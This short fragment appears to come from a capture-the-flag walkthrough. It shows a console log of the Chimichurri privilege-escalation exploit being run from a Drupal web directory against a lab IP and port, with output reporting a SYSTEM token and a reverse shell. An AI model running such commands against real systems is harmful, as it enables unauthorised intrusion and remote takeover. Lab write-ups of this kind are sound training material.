 C:\inetpub\drupal-7.54>chimichurri.exe 10.10.14.35 80
chimichurri.exe 10.10.14.35 80
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry
values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...
<BR>/Chimichurri/-->Restoring default registry values...<BR>